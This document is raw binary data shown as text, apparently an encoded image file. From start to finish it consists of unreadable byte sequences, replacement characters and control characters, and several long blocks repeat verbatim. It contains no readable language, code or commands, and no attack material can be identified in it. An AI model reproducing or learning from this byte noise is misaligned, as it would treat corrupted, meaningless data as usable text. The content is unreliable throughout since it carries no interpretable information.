�W��̳�"�i�aܻ��_.+M1�H+��u5�+W+�}��1Ca�x�V�$���\�����:RV��Y1����C����� ��w�j]��<�%48ň� «��Y���U��e��d5�������9�J�0�r�4�@|��!�z��͒�!NO:2�%^x��8m)� �@U8�`\l!Ꭵ�F�Xg:~;O���hƠJ���!R�������Z��dM�L�N�YI^m����6����:Y�!\r��_(��������)�v<���,S.U���)�.6��4S!�ks8��9{o�	0���U=�P�T�/�٫f��u��0\m\��i_p�I�_��Z�� 5=[Nw�ӫ��r|!RS7��V-X]: ˋҦ6i�=�
:W<:�ū]W�;�p��E���a3��A��`ь9�Rg���lY�S�S�?�nqc;��x�Ǎ2]�".��/�vpu5�AUG���a?�9��W0 �zS����/�����zS������nj�����Ż_7�n���S�ś�2wZ��MhUO<d����}1�Z�Ν�B��p�S�j���<�P����/d��X�p���<4��Ӟ=�������v�;�ϒ�Tc��G>o���v��<9rR���hSS{%Ө����u�;�κ�C��1Sׯ��?�	���Z��m�\�����J���#/h�C���e�Њ��aw���r'>,�n�᫯�O���q�����&�'9�c_�<���P�J���Xt@�@�Rc���J��ߋ�;��W~�;�[�K^��հ%/lb#.Y�H��}��:�l�'v" �d0~j�=�dS�~u��<��@8z�ׁQG~Mt��ND''��Ar}��hCo[�x�7�d؀��L�w/d�J{�y�ׁ��y��#���1����tzT��sE�$B4�^(BZ�gb�r,�9�ȃ8�O@�B"ȄHȃJE��'�I� w8�tRWx�$x��^�`8o`�6�f�g�(*�B؁��&����G�NX�HHX+�4�򖈉؅�x�jӊ�Ȁ���8�Qq p�� y���!�����E���H�~$EȘ���y0�4Q��3�z`�}�H�\q�A�x�y�������ꈋ6Ў�����*y ������� 0������ȍ���x����(��x��	����y�� 8PY8���؎8�Y��6p�0q�6��ّ��Ɏ!�%�ܸ�p���?�*	
Y�昃<X�6��y�G���@��N��0�EP�8��Y�O��Y�� 6`�Fy���H9��x��Z��H��x�C	 j��.�v9l	�n	 S)��@MI�N	K��.p�00.���є� �~y��i��ɖJY�K��	�a���%)B	���v�����9�����ؚ� ��Y�uI����p�  �{�y
�	�_��.ɒ ����9������Y��)��Ɏ�������ٝ) ����������y���Oɒ�i�����ـ<���ٝߙG��Y�չ�ɘ p�����I���)`����ٟ�)��	 K �+��J��ٞK	�.���p
�y�$ڔ�����0��Y�	��ța)z�%P�=ʔ���/��乞F�_	��y�����)���O��^�v��I��i�W��@%p��)P��i��ɒ6��" Di�����P�Wʤ]��w��)p�Z�A
  Z��ɝ�ڤ�p���|ڧ��
�ɤ���8P�6��[ѐK�����(餾I��ڣ$J�wy
M��9�jʥ����	�~9��	��j��
�Z� ��\q��
�H�DI��	��	� J�U
����p�v	��:��z����:k
 xЀ\��j�����)��ڬ���$z�L�������J���������FJ�}��q��R����>ɥk���
��j��
��I��z�	:�2Q�L��${�̊�4ِ���9����#��/���ɲU���꫰9�ˮ۱����"۱(K駧	����6{�幘F)�T۞�ʬ) ���\�y���ʵyy�K�F������L���0�L;�H�Vk����i*�7���J��Y��i�B��^q�kˮ�h�j����*��
�[��*��Z�c�~�	���k�{�K��ٞ�9�}꫘Y��p���̺��+������ڱ:�x�5q�+�;j�Ti��i�Ļ�Zr[�-�����k��k� �4!�?k�(ۙ����*���������:���`����������3)�k[��߻����MY��*����0������9������繼$�ٛ��믟a�ڿ֪�M�����Z�^�)p�j
���ʹ�)xp�?����H�D{���Fj�yZ�*�&�̊��y����z�0ڜ��:p�Ml��j�{P�.���Ý�����{������El��
�U*�K��
��Z��*�9�O{����
 9��^����({�^9�dl���C�l�밋	�AY�S���L��I�r��[�H�9�z*�{���8��ܝ���l��ۧ{)1���Z;J��d˹���8�H�ے��^����(Y���!�Z{���mܵ���1��������dˑ��˻LB
���Z�H�W�R���jĤ��ͼ�,����B ���
��ګG9�|��$T��J��<�*��3\#<����9��k�@@�{�~���i����J� ��R���\��̝�<Ѿ9�}�-l�`
���Yſy�[<O#M��lҲ���Ƌ\��z��ʵ�騉�д	c�����CM��$}�)����)�ǫ��������(��RM�MV���ٯ�	�b=��;������Zi�����i����{���p����sy�%0���MƙX	������`��p����Y����9��͖*���)��[��T��9���9Y��xۺ���8�9������(����x�+x���h�3��b��M�Y����ȍ���x��^[9�9�	����4�ܚ��9����}���g{8O�X��=�����"���� ������݀9��"�����D��.��]����� !� � , F � N  � 'H��@& \Ȱ!��#J�ȃ�ŋ-�ȱ�Ǐ!B�I�d2$��\���!�.c��@�fM�8"Tذ'B�@)f�HD�ǣHM*]��%�"2���I5gNF�����b�RA���h)�h�$U*�mT�0m�=�a��x1X���N�ذi@�W�	6V8�#bČYYL�,G<x��1se���4�����IR�V]�����S�ϞTw��N�Z޽?��A㠸q���H�
�����1^ϳ?��(�Iw����B�޽qxD��2�]����fg[%/��'�T�������Be]tƙ�D�8p ���#�x�vh�s�Gd�1y ��1L}��i廊�,��H+_HQ�{)��������S�?�L��N|A 1"X\*� �PH!�b��$�aŇ!v�N4J}������+�؊���;5��J+t�9�n?��
^�4aI&Y�#Qh`t��%�dS��h��Fd�A�s�Îx ��Nz$��I ���&��4�f����;�!�P'����";�Lъ�5-�U��T� 0F���d ��UvB�2˰r�s�Xy�!D,�IT`J^9��%�LS������?�'�����;�&�ʫo���R�����6Cg��:������4CGt,��2_\L:��`1ϖ��qhӌ/�T��=�d��*ݢA�	ĬC; ~����`�=<��=4��N���=I�!E1���;�M#���	ps\�]S��!-?7E�	L�:Ж�J�h��/�W���d׭/d�6���F1-S�٬R�a;w�1�1��sL�g���1�S��L�L�b5��L2u �Lގ?S�+MvL��˔�9�A�.d�A�qṱ6���w̺hl0���ӡ�d���vTԐ�1 C�>.s���!;l�(���N����# ��H�1#���ȝ���LּjC&��7�D`b�@XD'�3`��Ɓ�ʋ�)�@��,�C��Q��ь<��A&���w�c_�`?�1-p�*7�9t�V;��� �5�-�`3 ��5�bwƁE�G8�+@��%~o��(Vv���%��
��,��{�#+�����9P�2�Y%?& �b�;Z�8w��}9��`!��-a"[F ^�;Ah���7�.0Z ��6�DO2���"�=V��n����DD]�L�-���Jظ<V��s`�t�����O�,�F:��Zy�$��� ����� �1�.xG](�l%�r�=L��9�E �8G]s��b0�����x�������k�	ɉ%O�س�7�87�vPP��f	Q7�9�����"e�N	1���09��z �s����Ә�ȥ��b <��p\#�P�>4�E+|W�Ơ���F�A�=dTXuQ7�u�p/
����(Fl§>1�:��l:l� �n	��\�B���O���Qh��S�����	�Fp:ȁ9UI �qK;��A:�����|,t����K�Rl�ShzCxЈ�`��R�e�*t�|-j$+��Z$@z�a��EߚdK]�P��!��_R��4X4B;�[̚�%�`�|N1�.{�"��_Py	�jj/�P��x�gB3��!@'v��||ăbqH�\(L��8��X��b�A6`���XB�Ҥ�^��� j+��"�7��zcBӦ�ȥ�xZN9gڷ����1	���*�BӨp5$�@�8A��.��C�P��j6�/�d?+91O��a�%���>0��Դo�3�:���"�ԱO6C���Ȁ���1�Apd�Y�f\��O�0J� ��K0�$�a7�G�)�2]�/1�A+�;:��>S���2/l3
�� `4b���&���V��������B_�<X�|D���Ę��[1��71�!�T���.n�����A�pq� k]L�A�V��A?u;���V��c����!�{�󜆧�󎃏6g(���m�ڲ�KE��A�9�6��ͪ��u�(%Ma����$&5δwgXY���H��6*��	�����F����SM*� 3����6�?�����p��������&u���	04۲�N4�,�9Ӂyʣ*�B|��6^�;���!���җ����;y�㺓�CpV�=ٲb^u�u��Z���)��gl�|����ϴ�<�u���I�h�5;#7�w�K��d+w偡�1��������}�ցoC�ݺ�S�Y�u�v���9�ź��$��*�jŘ�A��cͦn��B��.�y�H�f��*rn�S@���.�l�HG��_��m��G<�G����S�[��9����}�
5�
�9 0BG��}u� 5P��
�#TK�z��tP�>�ЂdSINUa������>�Ղ
�*dC^3���5�K�@��O8h�Z�}��@���z�7~��-�uG8HE�Q<��|d�>�5؃6>b8���3w�B�SX?���61��?��A�PR(~��f�E0�@o��A|?L�?�r�?����O~������DI�3S�c�p�/�"z�cG4�B5Vj|7�}�U�D�H���9����sV�����O�5���{�4:v�I��V���A%���th�K�zX���d��%k��h"��\eHN�xV�������5D�7:i��"f1�OCD'��:va�S��8D���0�: "�j���8?s��x�̵�9?�ȍ�8�SӐ�(L1�C2tn��G8+�h�Y�+�h_�S��H��ǌLǏ��ْd�T0i�.��9:yV�	m�X�7ie�œ�ȑ��{"���H!i_�9�X����(~*ُ�2�-)�i���8��ŕ>Ybfe�	d��CG'���Ii_v�L	�P��7���Z��,���E�2ْb���#��4QmC�5�W�[n��ry�}g�wɗV�
|0���|0ZY9�t��ٙ9����+N��ɔ���z���i_�`�����	�ə�@�3���Y�ƹ	�	ƹ��Й*�S���9�)��ٙ.�9ֹ��i��i����9���v��9���}�@�ͩ���t���t����q�����I��<�y��0�����<����i�����c��.����-��P����՗� ��w��Y�Iڞ:�$J���9�+�z�4�}Z�K��/��W�9�-��@��W	L*B�.D:E��� V*#��:�q^:	�p�ډ �W:���W��0�^zP˙�**���w �hj�L�����X�Ϩ��¤�����������ڜ���
�*���ʨN�͙��R�:}I��뒣��*���)����
������:��ꪜI��J��`��	�
��	� ���.�ʤE ����:��:�"В�ڬ�j��1}�:}�ʪE�c:����z]:�����ڦn��UJ����#��F��ꮫ�|`����W��'�rʯ#J�J��������.�y��z�� �r��A�":/�9�/A�OʫN��DJ��ڨՇ�Wp���w`��:�(ˤ˪ۺ����Ҧ�@}}���L*���*�l��Vz芴V*���"��������� �1	;����0��R+��0�T���b���R���������������vۨ���˯+ۤI0�t�	�r�� ����Lzp��j�ӷ�LJ}�ˤ��.�����*)ѹ�w����nۨ�K��z
˲�ʶV�.��.���Wz��ڦ��V곑���z�
�.;������9��)ۮ�˯�g��W��:��P��{��:�Q���˹O꼤���С���۬n*��K�;}�[�������x�*�;�߫�&+� ,������V�k�g��&��&�����'�ԫ�����k�ዿ�ڽ��ۋ� Z�W[��{��	'+��z�Z�S����>+�� �⛵N+���� �}:|�ȫ�B{�Ip���ي㺦Vˤ'����>��,����� <���	��k�������8����:���,��)K����90�\�b�s���{�L�6�ĩ���,�r�*���������뻶j�G��w��@{�c,Ģ��ƐZ���Ġ�Ջ�
ɗ����.�)�+|��;"��\��KȤ��t|�*�+�ʍ��Y���Y�󩯛��Μ�j���~��z�˥��+W0��L��`��;ǈ����2�?�9������۸��Űl��L��˴H�ȫ͍��+̻����z�����,�q��� 3*:���.�k�5��I� ���?L�"��r����М[�[�%M��Z�Ǽ.�������)4��:���τ��(�=ũk���R��,$�<�-ʩ.r|�;�'���L��˪K��Y*|нZ�C�ԩ��p����T���Γ��N+��ѭ��\;�˙�ֳL�d��+}�鬨؛�Pk�=��N���.yܜ}���D��i�<��>M�j�~�����Ͷ)M�I��6��Yz��i��
��|̋��I�9�w�T,�O���מ��ٮ[������K|�)��b� �;ѝ����ƌz�K}�չ]������}����.��)[��kԤ���̓˯WӚY���h껬�^J�8m�K`�{�����',րm��M̭���J����R����������ǥ�~��$����ҫz̹q��ԛ[ލ:	"��=�a�����^�Ϊ!nڳ���������{���gț���q�N�G���R���L���O:���Z.�\�w`����IZ}Ȑ�8*�n��i��/j�� ���v���������$�� ���B���@z���}���n���9�Y���y���t���盜�y��鑞�Lw���ɏ�^�e�J��.锾�|��)��N�䙡�^��N�~��y�u��]췭ћ�z��f�9���Ю��.��Y��^�@�����>�u��� !� � , F � N  � 'H��@& \Ȑ!��#J����ŋ-�ȱ�Ǐ!B�I�d2$��\��P�C0c�@�fM�8!0*U�Qß&��H⣣�X$�HD�Ǎd�>�h�$˫XU���զכ8�I�A�N��>
�1bg;S[��F���c1�cT	��Ȑ�cՐ��)^l���ǎ'�� �q�I2g6#�f�	<�Zq@��j>m����1���۷t�K�*��S13���"��)_μ9sc+�9����"�9���Ce�Z�������K��(6b�L��ͦ�G2Ƅ��x�/Eh�܀�E����\4թ��8��g��#�g�\�e�!iĴ���7�ml��1h���}��5h�r5H�c�ͱъ���"]sKLq�B�]�0��2F��d����#dxXډ�M�"d����I`��������.S8O�t�"g3���CR�!R���gi!>���ri���|�|dwJ$��&��ț���tJ��s��i$�Z�z9�@�x���̪U��jk�,��4��C�����@�K3����~Q�t`&�\��s��@�87M+:J��R�*B|.S�x������誫���Sν������p�J&�6rb��6�_P��֦S���
����K8��R�as��{*�岢�צӚ��lZ('��i� ���30'������|1'PL������Ԣ.�b�@ӵ8�i	��:F�s�!.Ɇ�3G:S����(�\Z��qv�k��6i9��7,h��=E�<�׊�	4"4nE-\+I����E�ʵ��q��/��s��\sH��KXx��T;�K1`� �:��F�O�~-�z�Puյci���~[2��0�~�H1������1KN������˵��M!���n�O_ۺ���/�C�~�?G�髿��L�[�Ú�`�FB^0�p ���}!Z�K^$�:]X�jXK��6ņ�Â͘�����,cv�K��t0<��ku*L�����._�A�����R��E-����H
� c���!Q{ע��<�U�-��+!�����.=9������k�zKb�pؚ)�B�Sˁ�n��bX��F���8A簂���X�\�A�tCy
��H���\c̝�����E�`���֨!X��Z��HG�bSETɁ��D�InS:
R��� ��1��s`1�f,���y�%%��i�똗��4��1ƀ��w�9�H?��*E��#����Yf,C�D��rT�A E��`>�\�p�\իr����<q�� `��o��~%4,�u���>Q�)(N8��fV�x�Mc�@*絨�/��9V�e��i@�*nM[�Z��{�ӅNK�JMÊr$���AJ�1��Tk'���P�ljzY)E�f�XZ���ܵ��(i9���/�YRu� ;+
����P_�DX1���5���4&Aװ�1}3�צp"^-��6��J�65H2	�T`:g�#$�e���̬��)i,�2��t�1D�t��M��D�(�!�����*K's.�X��$���ڍp��.a�[<
�W��̳�"�i�aܻ��_.+M1�H+��u5�+W+�}��1Ca�x�V�$���\�����:RV��Y1����C����� ��w�j]��<�%48ň� «��Y���U��e��d5�������9�J�0�r�4�@|��!�z��͒�!NO:2�%^x��8m)� �@U8�`\l!Ꭵ�F�Xg:~;O���hƠJ���!R�������Z��dM�L�N�YI^m����6����:Y�!\r��_(��������)�v<���,S.U���)�.6��4S!�ks8��9{o�	0���U=�P�T�/�٫f��u��0\m\��i_p�I�_��Z�� 5=[Nw�ӫ��r|!RS7��V-X]: ˋҦ6i�=�
:W<:�ū]W�;�p��E���a3��A��`ь9�Rg���lY�S�S�?�nqc;��x�Ǎ2]�".��/�vpu5�AUG���a?�9��W0 �zS����/�����zS������nj�����Ż_7�n���S�ś�2wZ��MhUO<d����}1�Z�Ν�B��p�S�j���<�P����/d��X�p���<4��Ӟ=�������v�;�ϒ�Tc��G>o���v��<9rR���hSS{%Ө����u�;�κ�C��1Sׯ��?�	���Z��m�\�����J���#/h�C���e�Њ��aw���r'>,�n�᫯�O���q�����&�'9�c_�<���P�J���Xt@�@�Rc���J��ߋ�;��W~�;�[�K^��հ%/lb#.Y�H��}��:�l�'v" �d0~j�=�dS�~u��<��@8z�ׁQG~Mt��ND''��Ar}��hCo[�x�7�d؀��L�w/d�J{�y�ׁ��y��#���1����tzT��sE�$B4�^(BZ�gb�r,�9�ȃ8�O@�B"ȄHȃJE��'�I� w8�tRWx�$x��^�`8o`�6�f�g�(*�B؁��&����G�NX�HHX+�4�򖈉؅�x�jӊ�Ȁ���8�Qq p�� y���!�����E���H�~$EȘ���y0�4Q��3�z`�}�H�\q�A�x�y�������ꈋ6Ў�����*y ������� 0������ȍ���x����(��x��	����y�� 8PY8���؎8�Y��6p�0q�6��ّ��Ɏ!�%�ܸ�p���?�*	
Y�昃<X�6��y�G���@��N��0�EP�8��Y�O��Y�� 6`�Fy���H9��x��Z��H��x�C	 j��.�v9l	�n	 S)��@MI�N	K��.p�00.���є� �~y��i��ɖJY�K��	�a���%)B	���v�����9�����ؚ� ��Y�uI����p�  �{�y
�	�_��.ɒ ����9������Y��)��Ɏ�������ٝ) ����������y���Oɒ�i�����ـ<���ٝߙG��Y�չ�ɘ p�����I���)`����ٟ�)��	 K �+��J��ٞK	�.���p
�y�$ڔ�����0��Y�	��ța)z�%P�=ʔ���/��乞F�_	��y�����)���O��^�v��I��i�W��@%p��)P��i��ɒ6��" Di�����P�Wʤ]��w��)p�Z�A
  Z��ɝ�ڤ�p���|ڧ��
�ɤ���8P�6��[ѐK�����(餾I��ڣ$J�wy
M��9�jʥ����	�~9��	��j��
�Z� ��\q��
�H�DI��	��	� J�U
����p�v	��:��z����:k
 xЀ\��j�����)��ڬ���$z�L�������J���������FJ�}��q��R����>ɥk���
��j��
��I��z�	:�2Q�L��${�̊�4ِ���9����#��/���ɲU���꫰9�ˮ۱����"۱(K駧	����6{�幘F)�T۞�ʬ) ���\�y���ʵyy�K�F������L���0�L;�H�Vk����i*�7���J��Y��i�B��^q�kˮ�h�j����*��
�[��*��Z�c�~�	���k�{�K��ٞ�9�}꫘Y��p���̺��+������ڱ:�x�5q�+�;j�Ti��i�Ļ�Zr[�-�����k��k� �4!�?k�(ۙ����*���������:���`����������3)�k[��߻����MY��*����0������9������繼$�ٛ��믟a�ڿ֪�M�����Z�^�)p�j
���ʹ�)xp�?����H�D{���Fj�yZ�*�&�̊��y����z�0ڜ��:p�Ml��j�{P�.���Ý�����{������El��
�U*�K��
��Z��*�9�O{����
 9��^����({�^9�dl���C�l�밋	�AY�S���L��I�r��[�H�9�z*�{���8��ܝ���l��ۧ{)1���Z;J��d˹���8�H�ے��^����(Y���!�Z{���mܵ���1��������dˑ��˻LB
���Z�H�W�R���jĤ��ͼ�,����B ���
��ګG9�|��$T��J��<�*��3\#<����9��k�@@�{�~���i����J� ��R���\��̝�<Ѿ9�}�-l�`
���Yſy�[<O#M��lҲ���Ƌ\��z��ʵ�騉�д	c�����CM��$}�)����)�ǫ��������(��RM�MV���ٯ�	�b=��;������Zi�����i����{���p����sy�%0���MƙX	������`��p����Y����9��͖*���)��[��T��9���9Y��xۺ���8�9������(����x�+x���h�3��b��M�Y����ȍ���x��^[9�9�	����4�ܚ��9����}���g{8O�X��=�����"���� ������݀9��"�����D��.��]����� !� � , F � N  � 'H��@& \Ȱ!��#J�ȃ�ŋ-�ȱ�Ǐ!B�I�d2$��\���!�.c��@�fM�8"Tذ'B�@)f�HD�ǣHM*]��%�"2���I5gNF�����b�RA���h)�h�$U*�mT�0m�=�a��x1X���N�ذi@�W�	6V8�#bČYYL�,G<x��1se���4�����IR�V]�����S�ϞTw��N�Z޽?��A㠸q���H�
�����1^ϳ?��(�Iw����B�޽qxD��2�]����fg[%/��'�T�������Be]tƙ�D�8p ���#�x�vh�s�Gd�1y ��1L}��i廊�,��H+_HQ�{)��������S�?�L��N|A 1"X\*� �PH!�b��$�aŇ!v�N4J}������+�؊���;5��J+t�9�n?��
^�4aI&Y�#Qh`t��%�dS��h��Fd�A�s�Îx ��Nz$��I ���&��4�f����;�!�P'����";�Lъ�5-�U��T� 0F���d ��UvB�2˰r�s�Xy�!D,�IT`J^9��%�LS������?�'�����;�&�ʫo���R�����6Cg��:������4CGt,��2_\L:��`1ϖ��qhӌ/�T��=�d��*ݢA�	ĬC; ~����`�=<��=4��N���=I�!E1���;�M#���	ps\�]S��!-?7E�	L�:Ж�J�h��/�W���d׭/d�6���F1-S�٬R�a;w�1�1��sL�g���1�S��L�L�b5��L2u �Lގ?S�+MvL��˔�9�A�.d�A�qṱ6���w̺hl0���ӡ�d���vTԐ�1 C�>.s���!;l�(���N����# ��H�1#���ȝ���LּjC&��7�D`b�@XD'�3`��Ɓ�ʋ�)�@��,�C��Q��ь<��A&���w�c_�`?�1-p�*7�9t�V;��� �5�-�`3 ��5�bwƁE�G8�+@��%~o��(Vv���%��
��,��{�#+�����9P�2�Y%?& �b�;Z�8w��}9��`!��-a"[F ^�;Ah���7�.0Z ��6�DO2���"�=V��n����DD]�L�-���Jظ<V��s`�t�����O�,�F:��Zy�$��� ����� �1�.xG](�l%�r�=L��9�E �8G]s��b0�����x�������k�	ɉ%O�س�7�87�vPP��f	Q7�9�����"e�N	1���09��z �s����Ә�ȥ��b <��p\#�P�>4�E+|W�Ơ���F�A�=dTXuQ7�u�p/
����(Fl§>1�:��l:l� �n	��\�B���O���Qh��S�����	�Fp:ȁ9UI �qK;��A:�����|,t����K�Rl�ShzCxЈ�`��R�e�*t�|-j$+��Z$@z�a��EߚdK]�P��!��_R��4X4B;�[̚�%�`�|N1�.{�"��_Py	�jj/�P��x�gB3��!@'v��||ăbqH�\(L��8��X��b�A6`���XB�Ҥ�^��� j+��"�7��zcBӦ�ȥ�xZN9gڷ����1	���*�BӨp5$�@�8A��.��C�P��j6�/�d?+91O��a�%���>0��Դo�3�:���"�ԱO6C���Ȁ���1�Apd�Y�f\��O�0J� ��K0�$�a7�G�)�2]�/1�A+�;:��>S���2/l3
�� `4b���&���V��������B_�<X�|D���Ę��[1��71�!�T���.n�����A�pq� k]L�A�V��A?u;���V��c����!�{�󜆧�󎃏6g(���m�ڲ�KE��A�9�6��ͪ��u�(%Ma����$&5δwgXY���H��6*��	�����F����SM*� 3����6�?�����p��������&u���	04۲�N4�,�9Ӂyʣ*�B|��6^�;���!���җ����;y�㺓�CpV�=ٲb^u�u��Z���)��gl�|����ϴ�<�u���I�h�5;#7�w�K��d+w偡�1��������}�ցoC�ݺ�S�Y�u�v���9�ź��$��*�jŘ�A��cͦn��B��.�y�H�f��*rn�S@���.�l�HG��_��m��G<�G����S�[��9����}�
5�
�9 0BG��}u� 5P��
�#TK�z��tP�>�ЂdSINUa������>�Ղ
�*dC^3���5�K�@��O8h�Z�}��@���z�7~��-�uG8HE�Q<��|d�>�5؃6>b8���3w�B�SX?���61��?��A�PR(~��f�E0�@o��A|?L�?�r�?����O~������DI�3S�c�p�/�"z�cG4�B5Vj|7�}�U�D�H���9����sV�����O�5���{�4:v�I��V���A%���th�K�zX���d��%k��h"��\eHN�xV�������5D�7:i��"f1�OCD'��:va�S��8D���0�: "�j���8?s��x�̵�9?�ȍ�8�SӐ�(L1�C2tn��G8+�h�Y�+�h_�S��H��ǌLǏ��ْd�T0i�.��9:yV�	m�X�7ie�œ�ȑ��{"���H!i_�9�X����(~*ُ�2�-)�i���8��ŕ>Ybfe�	d��CG'���Ii_v�L	�P��7���Z��,���E�2ْb���#��4QmC�5�W�[n��ry�}g�wɗV�
|0���|0ZY9�t��ٙ9����+N��ɔ���z���i_�`�����	�ə�@�3���Y�ƹ	�	ƹ��Й*�S���9�)��ٙ.�9ֹ��i��i����9���v��9���}�@�ͩ���t���t����q�����I��<�y��0�����<����i�����c��.����-��P����՗� ��w��Y�Iڞ:�$J���9�+�z�4�}Z�K��/��W�9�-��@��W	L*B�.D:E��� V*#��:�q^:	�p�ډ �W:���W��0�^zP˙�**���w �hj�L�����X�Ϩ��¤�����������ڜ���
�*���ʨN�͙��R�:}I��뒣��*���)����
������:��ꪜI��J��`��	�
��	� ���.�ʤE ����:��:�"В�ڬ�j��1}�:}�ʪE�c:����z]:�����ڦn��UJ����#��F��ꮫ�|`����W��'�rʯ#J�J��������.�y��z�� �r��A�":/�9�/A�OʫN��DJ��ڨՇ�Wp���w`��:�(ˤ˪ۺ����Ҧ�@}}���L*���*�l��Vz芴V*���"��������� �1	;����0��R+��0�T���b���R���������������vۨ���˯+ۤI0�t�	�r�� ����Lzp��j�ӷ�LJ}�ˤ��.�����*)ѹ�w����nۨ�K��z
˲�ʶV�.��.���Wz��ڦ��V곑���z�
�.;������9��)ۮ�˯�g��W��:��P��{��:�Q���˹O꼤���С���۬n*��K�;}�[�������x�*�;�߫�&+� ,������V�k�g��&��&�����'�ԫ�����k�ዿ�ڽ��ۋ� Z�W[��{��	'+��z�Z�S����>+�� �⛵N+���� �}:|�ȫ�B{�Ip���ي㺦Vˤ'����>��,����� <���	��k�������8����:���,��)K����90�\�b�s���{�L�6�ĩ���,�r�*���������뻶j�G��w��@{�c,Ģ��ƐZ���Ġ�Ջ�
ɗ����.�)�+|��;"��\��KȤ��t|�*�+�ʍ��Y���Y�󩯛��Μ�j���~��z�˥��+W0��L��`��;ǈ����2�?�9������۸��Űl��L��˴H�ȫ͍��+̻����z�����,�q��� 3*:���.�k�5��I� ���?L�"��r����М[�[�%M��Z�Ǽ.�������)4��:���τ��(�=ũk���R��,$�<�-ʩ.r|�;�'���L��˪K��Y*|нZ�C�ԩ��p����T���Γ��N+��ѭ��\;�˙�ֳL�d��+}�鬨؛�Pk�=��N���.yܜ}���D��i�<��>M�j�~�����Ͷ)M�I��6��Yz��i��
��|̋��I�9�w�T,�O���מ��ٮ[������K|�)��b� �;ѝ����ƌz�K}�չ]������}����.��)[��kԤ���̓˯WӚY���h껬�^J�8m�K`�{�����',րm��M̭���J����R����������ǥ�~��$����ҫz̹q��ԛ[ލ:	"��=�a�����^�Ϊ!nڳ���������{���gț���q�N�G���R���L���O:���Z.�\�w`����IZ}Ȑ�8*�n��i��/j�� ���v���������$�� ���B���@z���}���n���9�Y���y���t���盜�y��鑞�Lw���ɏ�^�e�J��.锾�|��)��N�䙡�^��N�~��y�u��]췭ћ�z��f�9���Ю��.��Y��^�@�����>�u��� !� � , F � N  � 'H��@& \Ȑ!��#J����ŋ-�ȱ�Ǐ!B�I�d2$��\��P�C0c�@�fM�8!0*U�Qß&��H⣣�X$�HD�Ǎd�>�h�$˫XU���զכ8�I�A�N��>
�1bg;S[��F���c1�cT	��Ȑ�cՐ��)^l���ǎ'�� �q�I2g6#�f�	<�Zq@��j>m����1���۷t�K�*��S13���"��)_μ9sc+�9����"�9���Ce�Z�������K��(6b�L��ͦ�G2Ƅ��x�/Eh�܀�E����\4թ��8��g��#�g�\�e�!iĴ���7�ml��1h���}��5h�r5H�c�ͱъ���"]sKLq�B�]�0��2F��d����#dxXډ�M�"d����I`��������.S8O�t�"g3���CR�!R���gi!>���ri���|�|dwJ$��&��ț���tJ��s��i$�Z�z9�@�x���̪U��jk�,��4��C�����@�K3����~Q�t`&�\��s��@�87M+:J��R�*B|.S�x������誫���Sν������p�J&�6rb��6�_P��֦S���
����K8��R�as��{*�岢�צӚ��lZ('��i� ���30'������|1'PL������Ԣ.�b�@ӵ8�i	��:F�s�!.Ɇ�3G:S����(�\Z��qv�k��6i9��7,h��=E�<�׊�	4"4nE-\+I����E�ʵ��q��/��s��\sH��KXx��T;�K1`� �:��F�O�~-�z�Puյci���~[2��0�~�H1������1KN������˵��M!���n�O_ۺ���/�C�~�?G�髿��L�[�Ú�`�FB^0�p ���}!Z�K^$�:]X�jXK��6ņ�Â͘�����,cv�K��t0<��ku*L�����._�A�����R��E-����H
� c���!Q{ע��<�U�-��+!�����.=9������k�zKb�pؚ)�B�Sˁ�n��bX��F���8A簂���X�\�A�tCy
��H���\c̝�����E�`���֨!X��Z��HG�bSETɁ��D�InS:
R��� ��1��s`1�f,���y�%%��i�똗��4��1ƀ��w�9�H?��*E��#����Yf,C�D��rT�A E��`>�\�p�\իr����<q�� `��o��~%4,�u���>Q�)(N8��fV�x�Mc�@*絨�/��9V�e��i@�*nM[�Z��{�ӅNK�JMÊr$���AJ�1��Tk'���P�ljzY)E�f�XZ���ܵ��(i9���/�YRu� ;+
����P_�DX1���5���4&Aװ�1}3�צp"^-��6��J�65H2	�T`:g�#$�e���̬��)i,�2��t�1D�t��M��D�(�!�����*K's.�X��$���ڍp��.a�[<
�W��̳�"�i�aܻ��_.+M1�H+��u5�+W+�}��1Ca�x�V�$���\�����:RV��Y1����C����� ��w�j]��<�%48ň� «��Y���U��e��d5�������9�J�0�r�4�@|��!�z��͒�!NO:2�%^x��8m)� �@U8�`\l!Ꭵ�F�Xg:~;O���hƠJ���!R�������Z��dM�L�N�YI^m����6����:Y�!\r��_(��������)�v<���,S.U���)�.6��4S!�ks8��9{o�	0���U=�P�T�/�٫f��u��0\m\��i_p�I�_��Z�� 5=[Nw�ӫ��r|!RS7��V-X]: ˋҦ6i�=�
:W<:�ū]W�;�p��E���a3��A��`ь9�Rg���lY�S�S�?�nqc;��x�Ǎ2]�".��/�vpu5�AUG���a?�9��W0 �zS����/�����zS������nj�����Ż_7�n���S�ś�2wZ��MhUO<d����}1�Z�Ν�B��p�S�j���<�P����/d��X�p���<4��Ӟ=�������v�;�ϒ�Tc��G>o���v��<9rR���hSS{%Ө����u�;�κ�C��1Sׯ��?�	���Z��m�\�����J���#/h�C���e�Њ��aw���r'>,�n�᫯�O���q�����&�'9�c_�<���P�J���Xt@�@�Rc���J��ߋ�;��W~�;�[�K^��հ%/lb#.Y�H��}��:�l�'v" �d0~j�=�dS�~u��<��@8z�ׁQG~Mt��ND''��Ar}��hCo[�x�7�d؀��L�w/d�J{�y�ׁ��y��#���1����tzT��sE�$B4�^(BZ�gb�r,�9�ȃ8�O@�B"ȄHȃJE��'�I� w8�tRWx�$x��^�`8o`�6�f�g�(*�B؁��&����G�NX�HHX+�4�򖈉؅�x�jӊ�Ȁ���8�Qq p�� y���!�����E���H�~$EȘ���y0�4Q��3�z`�}�H�\q�A�x�y�������ꈋ6Ў�����*y ������� 0������ȍ���x����(��x��	����y�� 8PY8���؎8�Y��6p�0q�6��ّ��Ɏ!�%�ܸ�p���?�*	
Y�昃<X�6��y�G���@��N��0�EP�8��Y�O��Y�� 6`�Fy���H9��x��Z��H��x�C	 j��.�v9l	�n	 S)��@MI�N	K��.p�00.���є� �~y��i��ɖJY�K��	�a���%)B	���v�����9�����ؚ� ��Y�uI����p�  �{�y
�	�_��.ɒ ����9������Y��)��Ɏ�������ٝ) ����������y���Oɒ�i�����ـ<���ٝߙG��Y�չ�ɘ p�����I���)`����ٟ�)��	 K �+��J��ٞK	�.���p
�y�$ڔ�����0��Y�	��ța)z�%P�=ʔ���/��乞F�_	��y�����)���O��^�v��I��i�W��@%p��)P��i��ɒ6��" Di�����P�Wʤ]��w��)p�Z�A
  Z��ɝ�ڤ�p���|ڧ��
�ɤ���8P�6��[ѐK�����(餾I��ڣ$J�wy
M��9�jʥ����	�~9��	��j��
�Z� ��\q��
